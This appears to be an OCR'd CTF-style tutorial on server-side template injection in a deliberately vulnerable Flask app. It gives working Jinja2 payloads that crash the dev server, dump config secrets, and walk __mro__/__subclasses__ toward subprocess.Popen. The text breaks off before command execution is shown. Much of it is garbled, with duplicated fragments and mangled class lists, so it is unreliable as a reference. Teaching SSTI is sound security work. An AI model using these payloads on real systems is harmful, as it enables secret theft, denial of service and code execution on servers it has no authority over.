

# User input - Reflected Values

Otherwise, you'll need to manually test different language-specific payloads and study how they are interpreted by the template engine. A common way of doing this is to inject arbitrary mathematical operations using syntax from different template engines. You can then observe whether they are successfully evaluated. To help with this process, you can use a decision tree similar to the following:



# Code vulnerable in a flask

```
1 From flask import Flask, request, render_template_string
2 app = Flask(\_name_)app.secret_key = 'CTF{flag_palsu} CTF{flag_in_this_dir}'
3
  @app.route('/')
4
5 def index():search = request.args.get('search') or None
6
      template =8
           <p>hello world</p>
10
           -{}
       "" .format(search)
13
       return render_template_string(template)
```
The developer wants to echo back from request get which is named search and render to function call render template string it is based on the flask.

We can indicator possible SSTI by add  $\{7 * 7 \}$  to the parameter search, we can see that the template engine evaluates the mathematical expression and the application responds with 49



49
## What is interesting in SSTI In Flask

ng the request object. The<br>thats "The current request object<br>on you would expect to see when<br>quest, an object is an object<br>nary of objects related to the<br>is a method named<br>..shutdown. So, guess what<br>n']() }} does to the se We make our first interesting discovery by introspecting the request object. The request object is a Flask template global that represents "The current request object (flask.request)." It contains all of the same information you would expect to see when accessing the request object in a view. Within the request, an object is an object named environ. The request.environ object is a dictionary of objects related to the server environment. One such item in the dictionary is a method named shutdown\_server assigned to the key werkzeug.server.shutdown. So, guess what injecting {{ request.environ['werkzeug.server.shutdown']() }} does to the server? You guessed it. An extremely low effort denial-of-service. This method does not exist when running the application using gunicorn, so the vulnerability may be limited to the development server.

cting the config object. The<br>ts "The current configuration<br>t contains all of the<br>s, this includes sensitive values<br>ird party services, the<br>ns is as easy as injecting a<br> $\frac{1}{2}$ Our second interesting discovery comes from introspecting the config object. The config object is a Flask template global that represents "The current configuration object (flask.config)." It is a dictionary-like object that contains all of the configuration values for the application. In most cases, this includes sensitive values such as database connection strings, credentials to third party services, the SECRET KEY, etc. Viewing these configuration items is as easy as injecting a payload of  $\{\{\text{config.items}(\)}\}$ .



hello world

dict items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE EXCEPTIONS', None), ('PRESERVE CONTEXT ON EXCEPTION', None), ('SECRET KEY', 'CTF{flag palsu} CTF{flag in this dir}'), ('PERMANENT SESSION LIFETIME', datetime.timedelta(days=31)), ('USE X SENDFILE', False), ('SERVER NAME', None), ('APPLICATION ROOT', '/'), ('SESSION\_COOKIE\_NAME', 'session'), ('SESSION\_COOKIE\_DOMAIN', False), ('SESSION\_COOKIE\_PATH', None), ('SESSION\_COOKIE\_HTTPONLY', True), ('SESSION COOKIE SECURE', False), ('SESSION COOKIE SAMESITE', None), ('SESSION\_REFRESH\_EACH\_REQUEST', True), ('MAX\_CONTENT\_LENGTH', None), ('SEND\_FILE\_MAX\_AGE\_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP BAD REOUEST ERRORS', None), ('TRAP HTTP EXCEPTIONS', False), ('EXPLAIN\_TEMPLATE\_LOADING', False), ('PREFERRED\_URL\_SCHEME', 'http'), ('JSON\_AS\_ASCII', True), ('JSON SORT KEYS', True), ('JSONIFY PRETTYPRINT REGULAR', False), ('JSONIFY MIMETYPE', 'application/json'), ('TEMPLATES AUTO RELOAD', None), ('MAX\_COOKIE\_SIZE', 4093)])

And don't think that storing these configuration items in environment variables protects against this disclosure. The config object contains all of the configuration values AFTER they have been resolved by the framework.

s in environment variables<br>tains all of the configuration<br>vork.<br>specting the config object. While<br>t contains several unique<br>nd root\_path. Our most interesting discovery also comes from introspecting the config object. While the config object is dictionary-like, it is a subclass that contains several unique methods: from\_envvar, from\_object, from\_pyfile, and root\_path.

## Inject from config subclass and the true impact of SSTI

SSTI<br>the newly loaded module whose<br>he interesting thing about this is<br>neir type, which means functions<br>plate context via the config<br>}} into the SSTI vulnerability<br>77 The from object method then adds all attributes of the newly loaded module whose variable name is all uppercase to the config object. The interesting thing about this is that attributes added to the config object maintain their type, which means functions added to the config object can be called from the template context via the config object. To demonstrate this, inject  $\{\{\text{config.items() }\}\}$  into the SSTI vulnerability and note the current configuration entries.



hello world

dict items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE EXCEPTIONS', None), ('PRESERVE CONTEXT ON EXCEPTION', None), ('SECRET KEY', 'CTF{flag palsu} CTF{flag in this dir}'), ('PERMANENT SESSION LIFETIME', datetime.timedelta(days=31)), ('USE X SENDFILE', False), ('SERVER NAME', None), ('APPLICATION ROOT', '/'), ('SESSION\_COOKIE\_NAME', 'session'), ('SESSION\_COOKIE\_DOMAIN', None), ('SESSION\_COOKIE\_PATH', None), ('SESSION\_COOKIE\_HTTPONLY', True), ('SESSION COOKIE SECURE', False), ('SESSION COOKIE SAMESITE', None), ('SESSION\_REFRESH\_EACH\_REQUEST', True), ('MAX\_CONTENT\_LENGTH', None), ('SEND\_FILE\_MAX\_AGE\_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP BAD REOUEST ERRORS', None), ('TRAP HTTP EXCEPTIONS', False), ('EXPLAIN\_TEMPLATE\_LOADING', False), ('PREFERRED\_URL\_SCHEME', 'http'), ('JSON\_AS\_ASCII', True), ('JSON SORT KEYS', True), ('JSONIFY PRETTYPRINT REGULAR', False), ('JSONIFY MIMETYPE', 'application/json'), ('TEMPLATES AUTO RELOAD', None), ('MAX\_COOKIE\_SIZE', 4093)])

II add to the config object all<br>all uppercase. Inject {{<br>tion items. Also, notice the types<br><br>79 Then inject  $\{\}$  config.from object('os')  $\}$ <sup>\*</sup>. This will add to the config object all attributes of the os library whose variable names are all uppercase. Inject {{ config.items() }} again and notice the new configuration items. Also, notice the types of these configuration items.

# **User input - Reflected Values**



hello world

dict items([('ENV','production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE EXCEPTIONS', None), ('PRESERVE CONTEXT ON EXCEPTION', None), ('SECRET KEY', 'CTF{flag palsu} CTF{flag in this dir}'). ('PERMANENT SESSION LIFETIME', datetime.timedelta(days=31)). ('USE\_X\_SENDFILE', False), ('SERVER\_NAME', None), ('APPLICATION\_ROOT','/'), ('SESSION COOKIE NAME', 'session'), ('SESSION COOKIE DOMAIN', False), ('SESSION COOKIE PATH', None), ('SESSION COOKIE HTTPONLY', True), ('SESSION COOKIE SECURE', False), ('SESSION COOKIE SAMESITE', None), ('SESSION\_REFRESH\_EACH\_REQUEST', True), ('MAX\_CONTENT\_LENGTH', None), ('SEND\_FILE\_MAX\_AGE\_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP BAD REOUEST ERRORS', None), ('TRAP HTTP EXCEPTIONS', False), ('EXPLAIN TEMPLATE LOADING', False), ('PREFERRED URL SCHEME', 'http'), ('JSON AS ASCII', True), ('JSON SORT KEYS', True), ('JSONIFY PRETTYPRINT REGULAR', False), ('JSONIFY\_MIMETYPE', 'application/json'), ('TEMPLATES\_AUTO\_RELOAD', None), ('MAX\_COOKIE\_SIZE', 4093), ('CLD\_CONTINUED', 6), ('CLD\_DUMPED', 3), ('CLD\_EXITED', 1), ('CLD TRAPPED', 4), ('EX CANTCREAT', 73), ('EX CONFIG', 78), ('EX DATAERR', 65), ('EX IOERR', 74), ('EX NOHOST', 68), ('EX NOINPUT', 66), ('EX NOPERM', 77), ('EX NOUSER', 67), ('EX OK', 0), ('EX\_OSERR', 71), ('EX\_OSFILE', 72), ('EX\_PROTOCOL', 76), ('EX\_SOFTWARE', 70), ('EX\_TEMPFAIL', 75), ('EX\_UNAVAILABLE', 69), ('EX\_USAGE', 64), ('F\_LOCK', 1), ('F\_OK', 0), ('F TEST', 3), ('F TLOCK', 2), ('F ULOCK', 0), ('NGROUPS MAX', 16), ('O ACCMODE', 3), ('O APPEND', 8), ('O ASYNC', 64), ('O CLOEXEC', 16777216), ('O CREAT', 512), ('O DIRECTORY', 1048576). ('O DSYNC', 4194304). ('O EXCL', 2048). ('O EXLOCK', 32). ('O NDELAY', 4). ('O\_NOCTTY', 131072), ('O\_NOFOLLOW', 256), ('O\_NONBLOCK', 4), ('O\_RDONLY', 0), ('O\_RDWR', 2), ('O\_SHLOCK', 16), ('O\_SYNC', 128), ('O\_TRUNC', 1024), ('O\_WRONLY', 1), ('PRIO\_PGRP', 1), ('PRIO PROCESS', 0), ('PRIO USER', 2), ('P ALL', 0), ('P NOWAIT', 1), ('P NOWAITO', 1), ('P PGID', 2), ('P PID', 1), ('P WAIT', 0), ('RTLD GLOBAL', 8), ('RTLD LAZY', 1), ('RTLD LOCAL', 4), ('RTLD\_NODELETE', 128), ('RTLD\_NOLOAD', 16), ('RTLD\_NOW', 2), ('R\_OK', 4), ('SCHED\_FIFO', 4), ('SCHED\_OTHER', 1), ('SCHED\_RR', 2), ('SEEK\_CUR', 1), ('SEEK\_DATA', 4), ('SEEK\_END', 2), ('SEEK HOLE', 3), ('SEEK SET', 0), ('ST NOSUID', 2), ('ST RDONLY', 1), ('TMP MAX', 308915776), ('WCONTINUED', 16), ('WCOREDUMP', <built-in function WCOREDUMP>), ('WEXITED', 4), ('WEXITSTATUS', <br/>>built-in function WEXITSTATUS>), ('WIFCONTINUED', <br/> <br/>built-in function WIFCONTINUED>), ('WIFEXITED', <built-in function WIFEXITED>), ('WIFSIGNALED', <br/> <br/> <br/> <br/> <a> function WIFSIGNALED>), ('WIFSTOPPED', <built-in function WIFSTOPPED>), ('WNOHANG', 1), ('WNOWAIT', 32), ('WSTOPPED', 8), ('WSTOPSIG', <built-in function WSTOPSIG>), ('WTERMSIG', <br/>built-in function WTERMSIG>), ('WUNTRACED', 2), ('W\_OK', 2), ('X\_OK', 1)])

w be called through the SSTI<br>thin the available importable<br>template sandbox.<br>as Any callable items added to the config object can now be called through the SSTI vulnerability. The next step is finding functionality within the available importable modules that can be manipulated to break out of the template sandbox.

## Disclaimer before exploit

on Order, and is defined [here] as,<br>or base classes during method<br>object's inheritance map in a<br>and so on up to object (if using<br>method that "keeps a list of<br>new-style class, and "returns a The MRO in <u>mro</u> stands for Method Resolution Order, and is defined [here] as, "a tuple of classes that are considered when looking for base classes during method resolution." The mro attribute consists of the object's inheritance map in a tuple consisting of the class, its base, its base's base, and so on up to object (if using new-style classes).

The subclasses attribute is defined [here] as a method that "keeps a list of weak references to its immediate subclasses." for each new-style class, and "returns a list of all those references still alive."

p the tree of inherited objects in<br>
\_ lets us come back down. So<br>
for SSTI in Flask/Jinja2? By<br>
crawl up the inheritance tree to<br>
ck down to every new-style<br>
s\_\_. Yes, this gives us access to<br>
So, how do we leverage this<br> Greatly simplified, mro allows us to go back up the tree of inherited objects in the current Python environment, and \_\_subclasses\_\_ lets us come back down. So what's the impact on the search for a greater exploit for SSTI in Flask/Jinja2? By starting with a new-type object, e.g. type str, we can crawl up the inheritance tree to the root object class using mro , then crawl back down to every new-style object in the Python environment using subclasses . Yes, this gives us access to every class loaded in the current python environment. So, how do we leverage this newfound capability?

## Exploitation SSTI

le object to use for accessing the<br>g, object type str. Then, we can<br>herited classes. Inject {{<br>STI vulnerability. The first thing we want to do it is to select a new-style object to use for accessing the object base class. We can simply use ' ', a blank string, object type str. Then, we can use the  $\Box$ mro $\Box$  attribute to access the object's inherited classes. Inject  $\{\{\Box\}$  $''.$  class  $.$  mro  $.$  } as a payload into the SSTI vulnerability.



hello world

(<class 'str'>, <class 'object'>)

ned to us. Since we want to go<br>of 1 to select the class type<br>rerage the \_\_subclasses\_\_\_<br>ation. Inject {{<br>tho the SSTI vulnerability. We can see the previously discussed tuple being returned to us. Since we want to go back to the root object class, we'll leverage an index of 1 to select the class type object. Now that we're at the root object, we can leverage the subclasses attribute to dump all of the classes used in the application. Inject {{  $''.$  \_\_class\_\_\_. \_\_mro\_\_[1]. \_\_subclasses \_\_() }} into the SSTI vulnerability.

## User input - Reflected Values



#### hello world

[<class 'tyne'>, <class 'weakref'>, <class 'weakcallablenroxy'>, <class 'weakproxy'>, <class 'int'>, <class "bytearray">, <class 'bytes'>, <class 'list'>, <class 'NoneTyne'>, <class 'NotImplementedTyne'>, <class 'traceback'>. <class 'super'>. <class 'range'>. <class 'dict'>. <class 'dict\_keys'>. <class 'dict\_values'>. <class 'dict\_items'> <class 'odict\_iterator'> <class 'set'> <class 'str'> <class 'slice'> <class 'staticmethod'> <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'> <class 'tuple'> <class 'enumerate'> <class 'reversed'> <class 'stderrorinter'> <class 'code'> celass frame>. <class builtin function or method>. <class method>. <class function>. <class 'manningproxy's, <class 'generator's, <class 'getset, descriptor's, <class 'wranner, descriptor's, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member descriptor'>, <class 'types SimpleNamespace'>, <class 'PyCansule's, cclass 'longrange iterator's, cclass 'cell's, cclass 'instancemethod's, cclass 'classmethod\_descriptor'>. <class 'method\_descriptor'>. <class 'callable\_iterator'>. <class 'iterator'>. <class 'coroutine'>, <class 'coroutine\_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class BaseExcention's <class hamt's <class hamt array node's <class hamt hitman node's <class "hamt collision node's <class keys's <class values's <class items's <class \'Context's <class ContextVar's, cclass 'Token's, cclass 'Token MISSING's, cclass' frozen importlib. ModuleLock's, cclass '\_frozen\_importlib. DummyModuleLock>, <class '\_frozen\_importlib. ModuleLockManager'>, <class ' frozen importlib. installed safely>, <class ' frozen importlib.ModuleSpec>, <class ' frozen importlib.BuiltinImporter>, <class 'classmethod'>, <class ' frozen importlib.FrozenImporter>, <class frozen importlib. ImportLockContext>, <class thread. localdummy>, <class thread. local>, <class thread.lock>, <class thread.RLock>, <class zipimport.zipimporter>, <class frozen importlib external.WindowsRegistryFinder'>, <class frozen importlib external. LoaderBasics'>, <class frozen importlib external.FileLoader'>, <class frozen importlib external. NamespacePath'>, <class frozen importlib external. NamespaceLoader>, <class frozen importlib external.PathFinder>, <class frozen importlib external FileFinder>, <class io. IOBase>, <class io. BytesIOBuffer>, <class ' io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class ' abc\_data'>, <class 'abc\_ABC'>, <class 'dict\_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async\_generator'>, <class 'collections.abc.Iterable'>, <class "bytes iterator">, <class 'bytearray iterator">, <class 'dict keviterator">, <class 'dict valueiterator">, <class 'list iterator'>, <class 'list reverseiterator'>, <class 'range iterator'>, <class 'set iterator'>, <class 'str\_iterator'>, <class 'tuple\_iterator'>, <class 'collections abc.Sized'>, <class 'collections abc.Container'>, <class 'collections.abc.Callable'>, <class 'os. wrap close'>, <class ' sitebuiltins.Quitter'>, <class ' sitebuiltins. Printer'>, <class ' sitebuiltins. Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types. GeneratorWrapper'>. <class 'collections.deque'>. <class 'collections. deque iterator'>. <class collections, deque reverse iterator'>, <class 'enum,auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class ' sre.SRE Scanner'>, <class 'sre parse.Pattern'>, <class 'sre parse.SubPattern'>, <class tera parce Tokonizar <algee timotoole partial <algee timotoole lui cache urannar <algee

get app, I am using, there are<br>tet tricky. Remember, not every<br>The goal is to find something<br>i: is probably not all that<br>somewhere in an application that<br>ected by the tweeted payload,<br>e in native Flask. Luckily, there is<br>e As you can see, there is a lot of stuff here. In the target app, I am using, there are more than 100 accessible classes.. this where things get tricky. Remember, not every application's Python environment will look the same. The goal is to find something useful that leads to file or operating system access. It is probably not all that uncommon to find classes like subprocess.Popen used somewhere in an application that may not be otherwise exploitable, such as the app affected by the tweeted payload, but from what I've found, nothing like this is available in native Flask. Luckily, there is a capability in the native Flask that allows us to achieve similar behavior.



Luckily we got class subprocess.Popen and to search where a specific index is subprocess.Popen we can use slicing in python. Inject again and search where index subprocess.Popen  $\{\{\''.\}$  class  $\ldots$  mro [1]. subclasses ()[284:]}.

